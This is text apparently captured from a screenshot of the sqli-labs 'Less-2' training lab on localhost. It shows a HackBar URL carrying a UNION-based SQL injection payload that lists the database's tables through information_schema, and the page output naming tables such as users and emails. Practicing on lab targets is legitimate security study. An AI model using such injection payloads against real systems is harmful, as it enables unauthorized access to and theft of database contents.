 Welcome Dhakkan
Your Login name:emails,referers,uagents,users
Your Password:3
SQLI DUMB SERIES-2
元素 控制台 源代码 网络 性能 内存 应用程序 安全 Lighthouse HackBar
ncryption Encoding SQL XSS LFI XXE Other HackBar v2
LoadUrl
http://localhost:8888/Less-2/?id=-1 union select 1,(select group_concat(table_name) from information_schema.tables where table_schema=database()),3 --+
SplitUrl